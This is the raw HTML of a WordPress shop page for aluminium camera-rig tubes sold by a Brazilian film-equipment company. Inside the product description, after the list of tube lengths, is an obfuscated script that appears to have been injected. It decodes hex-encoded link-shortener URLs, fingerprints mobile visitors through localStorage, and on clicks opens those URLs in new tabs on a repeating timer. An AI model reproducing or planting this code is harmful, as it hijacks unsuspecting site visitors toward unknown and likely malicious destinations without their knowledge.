mega-menu-item-object-product_cat mega-menu-item-694' id='mega-menu-item-694'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/pontes/">Pontes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-683' id='mega-menu-item-683'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/carrinhos-para-equipamentos/">Carrinhos para Equipamentos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-678' id='mega-menu-item-678'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/acessorios-para-camera/">Acessórios para Câmera</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-688' id='mega-menu-item-688'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/girafas/">Girafas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-686' id='mega-menu-item-686'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/escadas/">Escadas</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-196' id='mega-menu-item-196'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/" aria-expanded="false">Movimento<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-772' id='mega-menu-item-772'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/dolly/">Dolly</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1683' id='mega-menu-item-1683'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/jib/">Jib</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-774' id='mega-menu-item-774'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/trilhos/">Trilhos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-773' id='mega-menu-item-773'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/grua/">Grua</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-item-213' id='mega-menu-item-213'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/" aria-expanded="false">Estrutura<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-615' id='mega-menu-item-615'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/tubos-2/">Tubos 2"</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-616' id='mega-menu-item-616'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/algema-2/">Algema 2"</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-614' id='mega-menu-item-614'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/vara-dupla/">Vara Dupla</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-1511' id='mega-menu-item-1511'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/ver-todos/">Ver Todos</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1432' id='mega-menu-item-1432'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/novidades/" tabindex="0">Novidades</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-22' id='mega-menu-item-22'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/quem-somos/" tabindex="0">Quem Somos</a></li></ul><button class='mega-close' aria-label='Close'></button></div>        </div>

      </div>
    </nav><!-- #site-navigation -->
</div>

<!-- Titulo da Pagina -->
<div class="section titulo-paginas" style="background-image: url('https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/image/fabrica-brasileira-de-imagem-01.jpg'); ">
  <div class="row">
    <div class="container">
      <!-- breadcrumb -->
      <div class="col s12 breadcrumb">
        <p id="breadcrumbs"><span><span><a href="https://fabricabrasileiradeimagens.com/">Voltar a home</a></span> / <span class="breadcrumb_last" aria-current="page">Tubos</span></span></p>      </div>
      <!-- breadcrumb -->
      <h1>Tubos</h1>
    </div>
  </div>
</div>
<!-- Fecha Titulo da Pagina -->



<div class="section main">
  <div class="row">
    <div class="container">
      <div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-183" class="product type-product post-183 status-publish first instock product_cat-estrutura product_cat-tubos-2 product_cat-ver-todos has-post-thumbnail shipping-taxable product-type-simple">

	
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="Tubos" data-fancybox="wpgs-lightbox"  href="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Tubos.jpg"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img fetchpriority="high" decoding="async" width="1280" height="850" src="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Tubos.jpg" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image" alt="" data-zoom_src="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Tubos.jpg" data-large_image="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Tubos.jpg" data-o_img="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Tubos.jpg" data-zoom-image="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Tubos.jpg" srcset="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Tubos.jpg 1280w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Tubos-800x531.jpg 800w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Tubos-768x510.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></div></div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Tubos</h1>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descrição					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Especificações Técnicas</h2>

<ul>
<li>Tubo de Alumínio 20 cm</li>
<li>Tubo de Alumínio 30cm</li>
<li>Tubo de Alumínio 50cm</li>
<li>Tubo de Alumínio 75cm</li>
<li>Tubo de Alumínio 1m</li>
<li>Tubo de Alumínio 1,20m</li>
<li>Tubo de Alumínio 1,50m</li>
<li>Tubo de Alumínio 2m</li>
<li>Tubo de Alumínio 2,5m</li>
<li>Tubo de Alumínio 3m</li>
<li>Tubo de Alumínio 4m</li>
<li>Tubo de Alumínio 5m.</li>
</ul>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x62\x44\x77\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x78\x42\x70\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x69\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x69\x69\x70\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x53\x57\x4a\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x49\x53\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x66\x79\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x79\x58\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x54\x4c\x4d\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x73\x4e\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
		
			</div>

<p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Categorias: <a href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/" rel="tag">Estrutura</a>, <a href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/tubos-2/" rel="tag">Tubos 2"</a>, <a href="https://fabricabrasileiradeimagens.com/categoria-produto/ver-todos/" rel="tag">Ver Todos</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Produtos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-123 status-publish first instock product_cat-movimento product_cat-dolly product_cat-ver-todos has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://fabricabrasileiradeimagens.com/produto/dolly-panther-classic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="800" height="800" src="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Panther-Classic-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dolly Panther Classic" srcset="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Panther-Classic-1-800x800.jpg 800w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Panther-Classic-1-100x100.jpg 100w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Panther-Classic-1-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Dolly Panther Classic</h2>
</a><a href="https://fabricabrasileiradeimagens.com/produto/dolly-panther-classic/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_123" data-quantity="1" class="button product_type_simple" data-product_id="123" data-product_sku="" aria-label="Leia mais sobre &ldquo;Dolly Panther Classic&rdquo;" rel="nofollow" data-success_message="">Leia mais</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_123" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-190 status-publish instock product_cat-maquinaria product_cat-maquinas-de-vento product_cat-ver-todos has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://fabricabrasileiradeimagens.com/produto/maquina-de-vento-apito/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="800" height="800" src="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Copia-de-Design-sem-nome-1200-x-1200-px-17-800x800.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Copia-de-Design-sem-nome-1200-x-1200-px-17-800x800.png 800w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Copia-de-Design-sem-nome-1200-x-1200-px-17-300x300.png 300w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Copia-de-Design-sem-nome-1200-x-1200-px-17-1024x1024.png 1024w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Copia-de-Design-sem-nome-1200-x-1200-px-17-150x150.png 150w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Copia-de-Design-sem-nome-1200-x-1200-px-17-768x768.png 768w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Copia-de-Design-sem-nome-1200-x-1200-px-17-100x100.png 100w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Copia-de-Design-sem-nome-1200-x-1200-px-17.png 1200w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Máquina de Vento Apito</h2>
</a><a href="https://fabricabrasileiradeimagens.com/produto/maquina-de-vento-apito/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_190" data-quantity="1" class="button product_type_simple" data-product_id="190" data-product_sku="" aria-label="Leia mais sobre &ldquo;Máquina de Vento Apito&rdquo;" rel="nofollow" data-success_message="">Leia mais</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_190" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-187 status-publish instock product_cat-maquinaria product_cat-maquinas-de-fumaca product_cat-ver-todos has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://fabricabrasileiradeimagens.com/produto/maquina-de-fumaca-1700w-rosco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="800" height="800" src="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Copia-de-Design-sem-nome-1200-x-1200-px-800x800.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Copia-de-Design-sem-nome-1200-x-1200-px-800x800.png 800w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Copia-de-Design-sem-nome-1200-x-1200-px-300x300.png 300w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Copia-de-Design-sem-nome-1200-x-1200-px-1024x1024.png 1024w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Copia-de-Design-sem-nome-1200-x-1200-px-150x150.png 150w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Copia-de-Design-sem-nome-1200-x-1200-px-768x768.png 768w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Copia-de-Design-sem-nome-1200-x-1200-px-100x100.png 100w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Copia-de-Design-sem-nome-1200-x-1200-px.png 1200w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Máquina de Fumaça 1700w Rosco</h2>
</a><a href="https://fabricabrasileiradeimagens.com/produto/maquina-de-fumaca-1700w-rosco/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_187" data-quantity="1" class="button product_type_simple" data-product_id="187" data-product_sku="" aria-label="Leia mais sobre &ldquo;Máquina de Fumaça 1700w Rosco&rdquo;" rel="nofollow" data-success_message="">Leia mais</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_187" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-289 status-publish last instock product_cat-maquinaria product_cat-rebatedores product_cat-ver-todos has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://fabricabrasileiradeimagens.com/produto/rebatedores/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="800" height="800" src="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Untitled-design-3-1-800x800.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Untitled-design-3-1-800x800.png 800w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Untitled-design-3-1-300x300.png 300w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Untitled-design-3-1-1024x1024.png 1024w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Untitled-design-3-1-150x150.png 150w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Untitled-design-3-1-768x768.png 768w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Untitled-design-3-1-100x100.png 100w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Untitled-design-3-1.png 1200w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Rebatedor Prata</h2>
</a><a href="https://fabricabrasileiradeimagens.com/produto/rebatedores/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_289" data-quantity="1" class="button product_type_simple" data-product_id="289" data-product_sku="" aria-label="Leia mais sobre &ldquo;Rebatedor Prata&rdquo;" rel="nofollow" data-success_message="">Leia mais</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_289" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>    </div>
  </div>
</div>



<a id="btnVoltarTopo" class="btn"><i class="material-icons">arrow_upward</i></a>

<footer class="page-footer">

  <div class="footer-copyright">
   <div class="container">
     <div class="row">

        <div class="col s12 m12 l4">

          <h5>Atendimento</h5>
            <ul>
              <li>Rua Sebastião Bach, 178 A - Vila Leopoldina</li>
              <li>São Paulo | SP | CEP 05304-020</li>
              <li>Email: <a href="mailot:contato@fabricabrasileiradeimagens.com">contato@fabricabrasileiradeimagens.com</a></li>
              <li>Telefone: +55 (11) 3666-5644</li>
              <li>Locação: <a href="http://wa.me/5511940294788">+55 (11) 94029-4788</a></li>
            </ul>
        </div>

        <div class="col s12 m12 l4 footer-menu">
          <h5>Navegue</h5>
          <div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://fabricabrasileiradeimagens.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://fabricabrasileiradeimagens.com/quem-somos/">Quem Somos</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-68"><a href="https://fabricabrasileiradeimagens.com/equipamentos/">Equipamentos</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://fabricabrasileiradeimagens.com/clientes/">Clientes</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://fabricabrasileiradeimagens.com/a-venda/">À Venda</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://fabricabrasileiradeimagens.com/novidades/">Novidades</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-66"><a rel="privacy-policy" href="https://fabricabrasileiradeimagens.com/politica-de-privacidade/">Termos e Políticas</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://fabricabrasileiradeimagens.com/fale-conosco/">Fale Conosco</a></li>
</ul></div>        </div>

        <div class="col s12 m12 l4">
          <h5>Redes Sociais</h5>
          <p>Acompanhe as atualizações e novidades nas redes sociais:</p>

          <div class="social">
            <a href="https://www.instagram.com/fabricabrasileiradeimagens/" target="_blank" title="" class="fa fa-instagram"></a>
            <a href="https://www.facebook.com/fabricabrasileiradeimagens" target="_blank" title="" class="fa fa-facebook"></a>
            <a href="https://maps.app.goo.gl/PDRhX3ECEfBAMgcg7" target="_blank" title="" class="fa fa-google"></a>
          </div>

          <p>© Copyright 2024 Fabrica Brasileira de Imagem. Criação: <a href="https://www.toss.studio/criacao-de-sites/?utm_source=footer&utm_id=sites" target="_blank" title="TOSS - Creative Studio | Estúdio Criativo">TOSS STUDIO</a></p>


        </div>

        <div class="clear"></div>

        <div class="col s12 m12 l4" style="margin-top: 30px; ">
          <img src="https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/image/parceiros-2.png" />
        </div>


        </div>
    </div>
  </div>
</footer>

<script src="https://kit.fontawesome.com/79adbc0c25.js" crossorigin="anonymous"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

  <!-- Inicio Wordpress Footer -->
